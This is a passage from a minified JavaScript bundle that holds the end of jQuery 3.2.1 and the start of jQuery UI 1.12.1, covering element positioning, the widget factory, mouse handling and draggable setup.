b,c,d,e,f=this[0];if(f)return f.getClientRects().length?(d=f.getBoundingClientRect(),b=f.ownerDocument,c=b.documentElement,e=b.defaultView,{top:d.top+e.pageYOffset-c.clientTop,left:d.left+e.pageXOffset-c.clientLeft}):{top:0,left:0}},position:function(){if(this[0]){var a,b,c=this[0],d={top:0,left:0};return"fixed"===r.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),B(a[0],"html")||(d=a.offset()),d={top:d.top+r.css(a[0],"borderTopWidth",!0),left:d.left+r.css(a[0],"borderLeftWidth",!0)}),{top:b.top-d.top-r.css(c,"marginTop",!0),left:b.left-d.left-r.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a&&"static"===r.css(a,"position"))a=a.offsetParent;return a||ra})}}),r.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c="pageYOffset"===b;r.fn[a]=function(d){return T(this,function(a,d,e){var f;return r.isWindow(a)?f=a:9===a.nodeType&&(f=a.defaultView),void 0===e?f?f[b]:a[d]:void(f?f.scrollTo(c?f.pageXOffset:e,c?e:f.pageYOffset):a[d]=e)},a,d,arguments.length)}}),r.each(["top","left"],function(a,b){r.cssHooks[b]=Pa(o.pixelPosition,function(a,c){if(c)return c=Oa(a,b),Ma.test(c)?r(a).position()[b]+"px":c})}),r.each({Height:"height",Width:"width"},function(a,b){r.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){r.fn[d]=function(e,f){var g=arguments.length&&(c||"boolean"!=typeof e),h=c||(e===!0||f===!0?"margin":"border");return T(this,function(b,c,e){var f;return r.isWindow(b)?0===d.indexOf("outer")?b["inner"+a]:b.document.documentElement["client"+a]:9===b.nodeType?(f=b.documentElement,Math.max(b.body["scroll"+a],f["scroll"+a],b.body["offset"+a],f["offset"+a],f["client"+a])):void 0===e?r.css(b,c,h):r.style(b,c,e,h)},b,g?e:void 0,g)}})}),r.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}}),r.holdReady=function(a){a?r.readyWait++:r.ready(!0)},r.isArray=Array.isArray,r.parseJSON=JSON.parse,r.nodeName=B,"function"==typeof define&&define.amd&&define("jquery",[],function(){return r});var Vb=a.jQuery,Wb=a.$;return r.noConflict=function(b){return a.$===r&&(a.$=Wb),b&&a.jQuery===r&&(a.jQuery=Vb),r},b||(a.jQuery=a.$=r),r});
//# sourceMappingURL=jquery-3.2.1.min.map

/* -- jquery-ui.min.js -- */
/*! jQuery UI - v1.12.1 - 2017-02-02
* http://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, focusable.js, form-reset-mixin.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/draggable.js, widgets/resizable.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/tabs.js, widgets/tooltip.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */

(function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)})(function(t){function e(t){for(var e=t.css("visibility");"inherit"===e;)t=t.parent(),e=t.css("visibility");return"hidden"!==e}function i(t){for(var e,i;t.length&&t[0]!==document;){if(e=t.css("position"),("absolute"===e||"relative"===e||"fixed"===e)&&(i=parseInt(t.css("zIndex"),10),!isNaN(i)&&0!==i))return i;t=t.parent()}return 0}function s(){this._curInst=null,this._keyEvent=!1,this._disabledInputs=[],this._datepickerShowing=!1,this._inDialog=!1,this._mainDivId="ui-datepicker-div",this._inlineClass="ui-datepicker-inline",this._appendClass="ui-datepicker-append",this._triggerClass="ui-datepicker-trigger",this._dialogClass="ui-datepicker-dialog",this._disableClass="ui-datepicker-disabled",this._unselectableClass="ui-datepicker-unselectable",this._currentClass="ui-datepicker-current-day",this._dayOverClass="ui-datepicker-days-cell-over",this.regional=[],this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"mm/dd/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1},t.extend(this._defaults,this.regional[""]),this.regional.en=t.extend(!0,{},this.regional[""]),this.regional["en-US"]=t.extend(!0,{},this.regional.en),this.dpDiv=n(t("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"))}function n(e){var i="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return e.on("mouseout",i,function(){t(this).removeClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&t(this).removeClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&t(this).removeClass("ui-datepicker-next-hover")}).on("mouseover",i,o)}function o(){t.datepicker._isDisabledDatepicker(u.inline?u.dpDiv.parent()[0]:u.input[0])||(t(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"),t(this).addClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&t(this).addClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&t(this).addClass("ui-datepicker-next-hover"))}function a(e,i){t.extend(e,i);for(var s in i)null==i[s]&&(e[s]=i[s]);return e}t.ui=t.ui||{},t.ui.version="1.12.1";var r=0,l=Array.prototype.slice;t.cleanData=function(e){return function(i){var s,n,o;for(o=0;null!=(n=i[o]);o++)try{s=t._data(n,"events"),s&&s.remove&&t(n).triggerHandler("remove")}catch(a){}e(i)}}(t.cleanData),t.widget=function(e,i,s){var n,o,a,r={},l=e.split(".")[0];e=e.split(".")[1];var h=l+"-"+e;return s||(s=i,i=t.Widget),t.isArray(s)&&(s=t.extend.apply(null,[{}].concat(s))),t.expr[":"][h.toLowerCase()]=function(e){return!!t.data(e,h)},t[l]=t[l]||{},n=t[l][e],o=t[l][e]=function(t,e){return this._createWidget?(arguments.length&&this._createWidget(t,e),void 0):new o(t,e)},t.extend(o,n,{version:s.version,_proto:t.extend({},s),_childConstructors:[]}),a=new i,a.options=t.widget.extend({},a.options),t.each(s,function(e,s){return t.isFunction(s)?(r[e]=function(){function t(){return i.prototype[e].apply(this,arguments)}function n(t){return i.prototype[e].apply(this,t)}return function(){var e,i=this._super,o=this._superApply;return this._super=t,this._superApply=n,e=s.apply(this,arguments),this._super=i,this._superApply=o,e}}(),void 0):(r[e]=s,void 0)}),o.prototype=t.widget.extend(a,{widgetEventPrefix:n?a.widgetEventPrefix||e:e},r,{constructor:o,namespace:l,widgetName:e,widgetFullName:h}),n?(t.each(n._childConstructors,function(e,i){var s=i.prototype;t.widget(s.namespace+"."+s.widgetName,o,i._proto)}),delete n._childConstructors):i._childConstructors.push(o),t.widget.bridge(e,o),o},t.widget.extend=function(e){for(var i,s,n=l.call(arguments,1),o=0,a=n.length;a>o;o++)for(i in n[o])s=n[o][i],n[o].hasOwnProperty(i)&&void 0!==s&&(e[i]=t.isPlainObject(s)?t.isPlainObject(e[i])?t.widget.extend({},e[i],s):t.widget.extend({},s):s);return e},t.widget.bridge=function(e,i){var s=i.prototype.widgetFullName||e;t.fn[e]=function(n){var o="string"==typeof n,a=l.call(arguments,1),r=this;return o?this.length||"instance"!==n?this.each(function(){var i,o=t.data(this,s);return"instance"===n?(r=o,!1):o?t.isFunction(o[n])&&"_"!==n.charAt(0)?(i=o[n].apply(o,a),i!==o&&void 0!==i?(r=i&&i.jquery?r.pushStack(i.get()):i,!1):void 0):t.error("no such method '"+n+"' for "+e+" widget instance"):t.error("cannot call methods on "+e+" prior to initialization; "+"attempted to call method '"+n+"'")}):r=void 0:(a.length&&(n=t.widget.extend.apply(null,[n].concat(a))),this.each(function(){var e=t.data(this,s);e?(e.option(n||{}),e._init&&e._init()):t.data(this,s,new i(n,this))})),r}},t.Widget=function(){},t.Widget._childConstructors=[],t.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(e,i){i=t(i||this.defaultElement||this)[0],this.element=t(i),this.uuid=r++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=t(),this.hoverable=t(),this.focusable=t(),this.classesElementLookup={},i!==this&&(t.data(i,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===i&&this.destroy()}}),this.document=t(i.style?i.ownerDocument:i.document||i),this.window=t(this.document[0].defaultView||this.document[0].parentWindow)),this.options=t.widget.extend({},this.options,this._getCreateOptions(),e),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:t.noop,_create:t.noop,_init:t.noop,destroy:function(){var e=this;this._destroy(),t.each(this.classesElementLookup,function(t,i){e._removeClass(i,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:t.noop,widget:function(){return this.element},option:function(e,i){var s,n,o,a=e;if(0===arguments.length)return t.widget.extend({},this.options);if("string"==typeof e)if(a={},s=e.split("."),e=s.shift(),s.length){for(n=a[e]=t.widget.extend({},this.options[e]),o=0;s.length-1>o;o++)n[s[o]]=n[s[o]]||{},n=n[s[o]];if(e=s.pop(),1===arguments.length)return void 0===n[e]?null:n[e];n[e]=i}else{if(1===arguments.length)return void 0===this.options[e]?null:this.options[e];a[e]=i}return this._setOptions(a),this},_setOptions:function(t){var e;for(e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(e){var i,s,n;for(i in e)n=this.classesElementLookup[i],e[i]!==this.options.classes[i]&&n&&n.length&&(s=t(n.get()),this._removeClass(n,i),s.addClass(this._classes({element:s,keys:i,classes:e,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(e){function i(i,o){var a,r;for(r=0;i.length>r;r++)a=n.classesElementLookup[i[r]]||t(),a=e.add?t(t.unique(a.get().concat(e.element.get()))):t(a.not(e.element).get()),n.classesElementLookup[i[r]]=a,s.push(i[r]),o&&e.classes[i[r]]&&s.push(e.classes[i[r]])}var s=[],n=this;return e=t.extend({element:this.element,classes:this.options.classes||{}},e),this._on(e.element,{remove:"_untrackClassesElement"}),e.keys&&i(e.keys.match(/\S+/g)||[],!0),e.extra&&i(e.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(e){var i=this;t.each(i.classesElementLookup,function(s,n){-1!==t.inArray(e.target,n)&&(i.classesElementLookup[s]=t(n.not(e.target).get()))})},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,s){s="boolean"==typeof s?s:i;var n="string"==typeof t||null===t,o={extra:n?e:i,keys:n?t:e,element:n?this.element:t,add:s};return o.element.toggleClass(this._classes(o),s),this},_on:function(e,i,s){var n,o=this;"boolean"!=typeof e&&(s=i,i=e,e=!1),s?(i=n=t(i),this.bindings=this.bindings.add(i)):(s=i,i=this.element,n=this.widget()),t.each(s,function(s,a){function r(){return e||o.options.disabled!==!0&&!t(this).hasClass("ui-state-disabled")?("string"==typeof a?o[a]:a).apply(o,arguments):void 0}"string"!=typeof a&&(r.guid=a.guid=a.guid||r.guid||t.guid++);var l=s.match(/^([\w:-]*)\s*(.*)$/),h=l[1]+o.eventNamespace,c=l[2];c?n.on(h,c,r):i.on(h,r)})},_off:function(e,i){i=(i||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,e.off(i).off(i),this.bindings=t(this.bindings.not(e).get()),this.focusable=t(this.focusable.not(e).get()),this.hoverable=t(this.hoverable.not(e).get())},_delay:function(t,e){function i(){return("string"==typeof t?s[t]:t).apply(s,arguments)}var s=this;return setTimeout(i,e||0)},_hoverable:function(e){this.hoverable=this.hoverable.add(e),this._on(e,{mouseenter:function(e){this._addClass(t(e.currentTarget),null,"ui-state-hover")},mouseleave:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-hover")}})},_focusable:function(e){this.focusable=this.focusable.add(e),this._on(e,{focusin:function(e){this._addClass(t(e.currentTarget),null,"ui-state-focus")},focusout:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-focus")}})},_trigger:function(e,i,s){var n,o,a=this.options[e];if(s=s||{},i=t.Event(i),i.type=(e===this.widgetEventPrefix?e:this.widgetEventPrefix+e).toLowerCase(),i.target=this.element[0],o=i.originalEvent)for(n in o)n in i||(i[n]=o[n]);return this.element.trigger(i,s),!(t.isFunction(a)&&a.apply(this.element[0],[i].concat(s))===!1||i.isDefaultPrevented())}},t.each({show:"fadeIn",hide:"fadeOut"},function(e,i){t.Widget.prototype["_"+e]=function(s,n,o){"string"==typeof n&&(n={effect:n});var a,r=n?n===!0||"number"==typeof n?i:n.effect||i:e;n=n||{},"number"==typeof n&&(n={duration:n}),a=!t.isEmptyObject(n),n.complete=o,n.delay&&s.delay(n.delay),a&&t.effects&&t.effects.effect[r]?s[e](n):r!==e&&s[r]?s[r](n.duration,n.easing,o):s.queue(function(i){t(this)[e](),o&&o.call(s[0]),i()})}}),t.widget,function(){function e(t,e,i){return[parseFloat(t[0])*(u.test(t[0])?e/100:1),parseFloat(t[1])*(u.test(t[1])?i/100:1)]}function i(e,i){return parseInt(t.css(e,i),10)||0}function s(e){var i=e[0];return 9===i.nodeType?{width:e.width(),height:e.height(),offset:{top:0,left:0}}:t.isWindow(i)?{width:e.width(),height:e.height(),offset:{top:e.scrollTop(),left:e.scrollLeft()}}:i.preventDefault?{width:0,height:0,offset:{top:i.pageY,left:i.pageX}}:{width:e.outerWidth(),height:e.outerHeight(),offset:e.offset()}}var n,o=Math.max,a=Math.abs,r=/left|center|right/,l=/top|center|bottom/,h=/[\+\-]\d+(\.[\d]+)?%?/,c=/^\w+/,u=/%$/,d=t.fn.position;t.position={scrollbarWidth:function(){if(void 0!==n)return n;var e,i,s=t("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),o=s.children()[0];return t("body").append(s),e=o.offsetWidth,s.css("overflow","scroll"),i=o.offsetWidth,e===i&&(i=s[0].clientWidth),s.remove(),n=e-i},getScrollInfo:function(e){var i=e.isWindow||e.isDocument?"":e.element.css("overflow-x"),s=e.isWindow||e.isDocument?"":e.element.css("overflow-y"),n="scroll"===i||"auto"===i&&e.width<e.element[0].scrollWidth,o="scroll"===s||"auto"===s&&e.height<e.element[0].scrollHeight;return{width:o?t.position.scrollbarWidth():0,height:n?t.position.scrollbarWidth():0}},getWithinInfo:function(e){var i=t(e||window),s=t.isWindow(i[0]),n=!!i[0]&&9===i[0].nodeType,o=!s&&!n;return{element:i,isWindow:s,isDocument:n,offset:o?t(e).offset():{left:0,top:0},scrollLeft:i.scrollLeft(),scrollTop:i.scrollTop(),width:i.outerWidth(),height:i.outerHeight()}}},t.fn.position=function(n){if(!n||!n.of)return d.apply(this,arguments);n=t.extend({},n);var u,p,f,g,m,_,v=t(n.of),b=t.position.getWithinInfo(n.within),y=t.position.getScrollInfo(b),w=(n.collision||"flip").split(" "),k={};return _=s(v),v[0].preventDefault&&(n.at="left top"),p=_.width,f=_.height,g=_.offset,m=t.extend({},g),t.each(["my","at"],function(){var t,e,i=(n[this]||"").split(" ");1===i.length&&(i=r.test(i[0])?i.concat(["center"]):l.test(i[0])?["center"].concat(i):["center","center"]),i[0]=r.test(i[0])?i[0]:"center",i[1]=l.test(i[1])?i[1]:"center",t=h.exec(i[0]),e=h.exec(i[1]),k[this]=[t?t[0]:0,e?e[0]:0],n[this]=[c.exec(i[0])[0],c.exec(i[1])[0]]}),1===w.length&&(w[1]=w[0]),"right"===n.at[0]?m.left+=p:"center"===n.at[0]&&(m.left+=p/2),"bottom"===n.at[1]?m.top+=f:"center"===n.at[1]&&(m.top+=f/2),u=e(k.at,p,f),m.left+=u[0],m.top+=u[1],this.each(function(){var s,r,l=t(this),h=l.outerWidth(),c=l.outerHeight(),d=i(this,"marginLeft"),_=i(this,"marginTop"),x=h+d+i(this,"marginRight")+y.width,C=c+_+i(this,"marginBottom")+y.height,D=t.extend({},m),T=e(k.my,l.outerWidth(),l.outerHeight());"right"===n.my[0]?D.left-=h:"center"===n.my[0]&&(D.left-=h/2),"bottom"===n.my[1]?D.top-=c:"center"===n.my[1]&&(D.top-=c/2),D.left+=T[0],D.top+=T[1],s={marginLeft:d,marginTop:_},t.each(["left","top"],function(e,i){t.ui.position[w[e]]&&t.ui.position[w[e]][i](D,{targetWidth:p,targetHeight:f,elemWidth:h,elemHeight:c,collisionPosition:s,collisionWidth:x,collisionHeight:C,offset:[u[0]+T[0],u[1]+T[1]],my:n.my,at:n.at,within:b,elem:l})}),n.using&&(r=function(t){var e=g.left-D.left,i=e+p-h,s=g.top-D.top,r=s+f-c,u={target:{element:v,left:g.left,top:g.top,width:p,height:f},element:{element:l,left:D.left,top:D.top,width:h,height:c},horizontal:0>i?"left":e>0?"right":"center",vertical:0>r?"top":s>0?"bottom":"middle"};h>p&&p>a(e+i)&&(u.horizontal="center"),c>f&&f>a(s+r)&&(u.vertical="middle"),u.important=o(a(e),a(i))>o(a(s),a(r))?"horizontal":"vertical",n.using.call(this,t,u)}),l.offset(t.extend(D,{using:r}))})},t.ui.position={fit:{left:function(t,e){var i,s=e.within,n=s.isWindow?s.scrollLeft:s.offset.left,a=s.width,r=t.left-e.collisionPosition.marginLeft,l=n-r,h=r+e.collisionWidth-a-n;e.collisionWidth>a?l>0&&0>=h?(i=t.left+l+e.collisionWidth-a-n,t.left+=l-i):t.left=h>0&&0>=l?n:l>h?n+a-e.collisionWidth:n:l>0?t.left+=l:h>0?t.left-=h:t.left=o(t.left-r,t.left)},top:function(t,e){var i,s=e.within,n=s.isWindow?s.scrollTop:s.offset.top,a=e.within.height,r=t.top-e.collisionPosition.marginTop,l=n-r,h=r+e.collisionHeight-a-n;e.collisionHeight>a?l>0&&0>=h?(i=t.top+l+e.collisionHeight-a-n,t.top+=l-i):t.top=h>0&&0>=l?n:l>h?n+a-e.collisionHeight:n:l>0?t.top+=l:h>0?t.top-=h:t.top=o(t.top-r,t.top)}},flip:{left:function(t,e){var i,s,n=e.within,o=n.offset.left+n.scrollLeft,r=n.width,l=n.isWindow?n.scrollLeft:n.offset.left,h=t.left-e.collisionPosition.marginLeft,c=h-l,u=h+e.collisionWidth-r-l,d="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,p="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,f=-2*e.offset[0];0>c?(i=t.left+d+p+f+e.collisionWidth-r-o,(0>i||a(c)>i)&&(t.left+=d+p+f)):u>0&&(s=t.left-e.collisionPosition.marginLeft+d+p+f-l,(s>0||u>a(s))&&(t.left+=d+p+f))},top:function(t,e){var i,s,n=e.within,o=n.offset.top+n.scrollTop,r=n.height,l=n.isWindow?n.scrollTop:n.offset.top,h=t.top-e.collisionPosition.marginTop,c=h-l,u=h+e.collisionHeight-r-l,d="top"===e.my[1],p=d?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,f="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,g=-2*e.offset[1];0>c?(s=t.top+p+f+g+e.collisionHeight-r-o,(0>s||a(c)>s)&&(t.top+=p+f+g)):u>0&&(i=t.top-e.collisionPosition.marginTop+p+f+g-l,(i>0||u>a(i))&&(t.top+=p+f+g))}},flipfit:{left:function(){t.ui.position.flip.left.apply(this,arguments),t.ui.position.fit.left.apply(this,arguments)},top:function(){t.ui.position.flip.top.apply(this,arguments),t.ui.position.fit.top.apply(this,arguments)}}}}(),t.ui.position,t.extend(t.expr[":"],{data:t.expr.createPseudo?t.expr.createPseudo(function(e){return function(i){return!!t.data(i,e)}}):function(e,i,s){return!!t.data(e,s[3])}}),t.fn.extend({disableSelection:function(){var t="onselectstart"in document.createElement("div")?"selectstart":"mousedown";return function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}}(),enableSelection:function(){return this.off(".ui-disableSelection")}}),t.ui.focusable=function(i,s){var n,o,a,r,l,h=i.nodeName.toLowerCase();return"area"===h?(n=i.parentNode,o=n.name,i.href&&o&&"map"===n.nodeName.toLowerCase()?(a=t("img[usemap='#"+o+"']"),a.length>0&&a.is(":visible")):!1):(/^(input|select|textarea|button|object)$/.test(h)?(r=!i.disabled,r&&(l=t(i).closest("fieldset")[0],l&&(r=!l.disabled))):r="a"===h?i.href||s:s,r&&t(i).is(":visible")&&e(t(i)))},t.extend(t.expr[":"],{focusable:function(e){return t.ui.focusable(e,null!=t.attr(e,"tabindex"))}}),t.ui.focusable,t.fn.form=function(){return"string"==typeof this[0].form?this.closest("form"):t(this[0].form)},t.ui.formResetMixin={_formResetHandler:function(){var e=t(this);setTimeout(function(){var i=e.data("ui-form-reset-instances");t.each(i,function(){this.refresh()})})},_bindFormResetHandler:function(){if(this.form=this.element.form(),this.form.length){var t=this.form.data("ui-form-reset-instances")||[];t.length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t)}},_unbindFormResetHandler:function(){if(this.form.length){var e=this.form.data("ui-form-reset-instances");e.splice(t.inArray(this,e),1),e.length?this.form.data("ui-form-reset-instances",e):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset")}}},t.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},t.ui.escapeSelector=function(){var t=/([!"#$%&'()*+,./:;<=>?@[\]^`{|}~])/g;return function(e){return e.replace(t,"\\$1")}}(),t.fn.labels=function(){var e,i,s,n,o;return this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(n=this.eq(0).parents("label"),s=this.attr("id"),s&&(e=this.eq(0).parents().last(),o=e.add(e.length?e.siblings():this.siblings()),i="label[for='"+t.ui.escapeSelector(s)+"']",n=n.add(o.find(i).addBack(i))),this.pushStack(n))},t.fn.scrollParent=function(e){var i=this.css("position"),s="absolute"===i,n=e?/(auto|scroll|hidden)/:/(auto|scroll)/,o=this.parents().filter(function(){var e=t(this);return s&&"static"===e.css("position")?!1:n.test(e.css("overflow")+e.css("overflow-y")+e.css("overflow-x"))}).eq(0);return"fixed"!==i&&o.length?o:t(this[0].ownerDocument||document)},t.extend(t.expr[":"],{tabbable:function(e){var i=t.attr(e,"tabindex"),s=null!=i;return(!s||i>=0)&&t.ui.focusable(e,s)}}),t.fn.extend({uniqueId:function(){var t=0;return function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++t)})}}(),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&t(this).removeAttr("id")})}}),t.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase());var h=!1;t(document).on("mouseup",function(){h=!1}),t.widget("ui.mouse",{version:"1.12.1",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var e=this;this.element.on("mousedown."+this.widgetName,function(t){return e._mouseDown(t)}).on("click."+this.widgetName,function(i){return!0===t.data(i.target,e.widgetName+".preventClickEvent")?(t.removeData(i.target,e.widgetName+".preventClickEvent"),i.stopImmediatePropagation(),!1):void 0}),this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName),this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){if(!h){this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(e),this._mouseDownEvent=e;var i=this,s=1===e.which,n="string"==typeof this.options.cancel&&e.target.nodeName?t(e.target).closest(this.options.cancel).length:!1;return s&&!n&&this._mouseCapture(e)?(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){i.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=this._mouseStart(e)!==!1,!this._mouseStarted)?(e.preventDefault(),!0):(!0===t.data(e.target,this.widgetName+".preventClickEvent")&&t.removeData(e.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(t){return i._mouseMove(t)},this._mouseUpDelegate=function(t){return i._mouseUp(t)},this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate),e.preventDefault(),h=!0,!0)):!0}},_mouseMove:function(e){if(this._mouseMoved){if(t.ui.ie&&(!document.documentMode||9>document.documentMode)&&!e.button)return this._mouseUp(e);if(!e.which)if(e.originalEvent.altKey||e.originalEvent.ctrlKey||e.originalEvent.metaKey||e.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(e)}return(e.which||e.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=this._mouseStart(this._mouseDownEvent,e)!==!1,this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&t.data(e.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(e)),this._mouseDelayTimer&&(clearTimeout(this._mouseDelayTimer),delete this._mouseDelayTimer),this.ignoreMissingWhich=!1,h=!1,e.preventDefault()},_mouseDistanceMet:function(t){return Math.max(Math.abs(this._mouseDownEvent.pageX-t.pageX),Math.abs(this._mouseDownEvent.pageY-t.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}}),t.ui.plugin={add:function(e,i,s){var n,o=t.ui[e].prototype;for(n in s)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([i,s[n]])},call:function(t,e,i,s){var n,o=t.plugins[e];if(o&&(s||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(n=0;o.length>n;n++)t.options[o[n][0]]&&o[n][1].apply(t.element,i)}},t.ui.safeActiveElement=function(t){var e;try{e=t.activeElement}catch(i){e=t.body}return e||(e=t.body),e.nodeName||(e=t.body),e},t.ui.safeBlur=function(e){e&&"body"!==e.nodeName.toLowerCase()&&t(e).trigger("blur")},t.widget("ui.draggable",t.ui.mouse,{version:"1.12.1",widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1,drag:null,start:null,stop:null},_create:function(){"original"===this.options.helper&&this._setPositionRelative(),this.options.addClasses&&this._addClass("ui-draggable"),this._setHandleClassName(),this._mouseInit()},_setOption:function(t,e){this._super(t,e),"handle"===t&&(this._removeHandleClassName(),this._setHandleClassName())},_destroy:function(){return(this.helper||this.element).is(".ui-draggable-dragging")?(this.destroyOnClear=!0,void 0):(this._removeHandleClassName(),this._mouseDestroy(),void 0)},_mouseCapture:function(e){var i=this.options;return 